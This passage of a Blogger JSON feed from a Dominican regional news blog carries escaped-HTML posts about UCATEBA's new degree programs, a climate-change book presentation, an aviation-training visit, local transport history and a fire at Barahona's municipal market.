sostenible\ny con una visión clara del futuro que queremos construir desde el sur”, afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas Nuevas Carreras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 18 nuevas propuestas académicas\nabarcan desde Licenciaturas en educación secundaria en áreas específicas (como\nBiología y Química, Lengua Española y Literatura, Ciencias Sociales), hasta\nmaestrías en Psicología Educativa, Formación Integral, Mercadeo Turístico y\nSalud Familiar Comunitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién se incluyen innovadoras\nofertas en áreas técnicas como Desarrollo de Aplicaciones Digitales y\nVideojuegos, Radioterapia y Dosimetría, Gestión de Producción Agrícola, así\ncomo varios programas técnicos orientados al sector turístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstas iniciativas forman parte\ndel plan piloto de transformación curricular bajo el Catálogo Nacional de\nCualificaciones, y buscan asegurar una oferta formativa actualizada, con\nenfoque por competencias, ética profesional y compromiso social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECompromiso Institucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA lo largo de sus 30 años,\nUCATEBA ha evolucionado desde su fundación como instituto ICATEBA hasta\nconvertirse en una universidad (UCATEBA) que hoy alberga más de 35 carreras de\ngrado y técnico superior, además de múltiples programas de postgrado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon estas 18 nuevas carreras, la\nUCATEBA consolida su rol como pilar educativo de la Región Enriquillo, guiada\npor los valores del Evangelio, la excelencia académica y el compromiso con la\ntransformación social desde la educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1765732486812494690\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html","title":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s72-c\/UCATEBA,%2027-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7622810839060965078"},"published":{"$t":"2025-05-23T08:13:00.000-07:00"},"updated":{"$t":"2025-05-23T08:13:24.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s1080\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s320\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBARAHONA. – El director general\ndel Instituto Dominicano de Aviación Civil (IDAC), Igor Rodríguez Durán,\nrealizó una visita de cortesía a la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con el propósito de gestionar alianzas estratégicas\norientadas a la formación de capital humano en el área de las ciencias\naeronáuticas.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERodríguez Durán, acompañado de\nuna comisión técnica del IDAC, fue recibido por el reverendo padre Marco\nAntonio Pérez Pérez, rector de UCATEBA, junto al vicerrector académico, Ing.\nBenjamín Toral, la vicerrectora de Desarrollo, Mtra. Ruddy Medina Calderón, y\nvarios directores departamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el encuentro, se llevó a\ncabo un conversatorio enfocado en la identificación de oportunidades conjuntas\npara implementar programas académicos vinculados al sector aeronáutico, en un\ncontexto donde el desarrollo del aeropuerto internacional de Pedernales —cuya\nentrega está prevista para el verano del próximo año— y el ya existente\naeropuerto de Barahona, demandan personal calificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El IDAC tiene el compromiso de\nformar el recurso humano que operará en estas infraestructuras estratégicas.\nPor eso estamos aquí: UCATEBA cuenta con el entorno, la disciplina\ninstitucional y la capacidad académica para contribuir a esa misión”, expresó\nRodríguez Durán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, valoró positivamente\nlas condiciones físicas, el orden y la vocación de servicio que identificó en\nla comunidad universitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Queremos que los jóvenes del sur\ntengan acceso a una formación de calidad en el área aeronáutica, y que este\nespacio se convierta en una puerta de entrada a nuevas oportunidades de desarrollo\nprofesional”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reverendo padre Marco Antonio\nPérez agradeció la visita y destacó el valor de establecer vínculos con\ninstituciones públicas que apuestan al desarrollo integral del país. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Para UCATEBA, este acercamiento\nrepresenta una oportunidad para seguir aportando a la transformación de la\nregión a través de la educación. Estamos dispuestos a colaborar en todo lo que\ncontribuya a elevar el potencial de nuestra gente”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta visita marca un paso\nimportante en la articulación de futuras acciones entre el IDAC y UCATEBA, que\nbuscan fortalecer el ecosistema educativo y profesional en el área de la\naviación civil en el sur del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7622810839060965078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html","title":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s72-c\/FOTO%20UCATEBA,%2023-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5053368336108998456"},"published":{"$t":"2025-05-05T17:16:00.000-07:00"},"updated":{"$t":"2025-05-05T17:16:00.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESEÑA"}],"title":{"type":"text","$t":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s720\/BIENVENIDO%20HEREDIA.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s320\/BIENVENIDO%20HEREDIA.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E¡Saludos amigos barahoneros!\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon la intención de reconstruir\nun poco la historia del transporte de pasajeros y de carga en nuestra ciudad\ndesde finales de los años 60 hasta nuestros días, quiero compartir en esta\npágina las cosas que aún conservo en la memoria, sobre lo que vi y viví en ese\nproceso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELo primero que debo reseñar es\nque los primeros vehículos de cuatro ruedas que se movilizaron en Barahona, se\nsupone llegaron en el primer cuarto del siglo 20 (del 1917 al 1919) de la mano\nde los ejecutivos del Ingenio Barahona, cuando el pueblo apenas tenía\ncallejuelas y callejones de tierra y piedras sueltas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMi memoria aún registra como\nvehículos de carga a mulos, caballos, burros y carretillas hechas con madera y\nruedas de hierro (no sé dónde vendían esas ruedas o dónde y quién las\nfabricaba). Esas carretillas eran empujadas por hombres, desde los mercados y\nalmacenes hasta los diferentes barrios, para hacer la entrega de las mercancías\nencargadas. (Fuertes y debiluchos hombres).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién recuerdo las carretas de\nmadera, cuyas ruedas eran de hierro y madera, haladas por caballos o mulos,\nanimales que sufrían indescifrables maltratos, porque además de llevar la\ncarga, tenían que transportar al conductor y, en ocasiones al dueño de la\nmercancía encargada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn el caso del burro,\ntransportaba mercancía en árganas o cerones colgando de ambos lados, y en el\nlomo, se transportaba el dueño del animal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn todos los casos, carretas\nhaladas por animales, carretillas empujadas por hombre y animales, los\ntransportes de las cargas eran llevados lloviera, tronara o venteara y sin\nimportar que tuvieran que atravesar calles en mal estado, o que fuese una\nelevada o empinada cuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon el transcurrir del tiempo, algunos\npadres de familia fueron adquiriendo carros y camionetas usados para buscarse\nla comida llevando mercancías hacia los barrios, incluyendo el Batey Central,\nque hasta hace pocos años fue un barrio de Barahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E--Seguiré escribiendo mis\nrecuerdos en los próximos días, cualquier dato que puedan compartir por esta\nvía, sería un gran aporte para los barahoneros, porque también trataré de\nreseñar lo relativo al transporte de pasajeros de esa época, tanto a la Capital\ndominicana como hacia los municipios, distritos, secciones y parajes de la\nregión Suroeste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5053368336108998456\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html","title":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s72-c\/BIENVENIDO%20HEREDIA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo 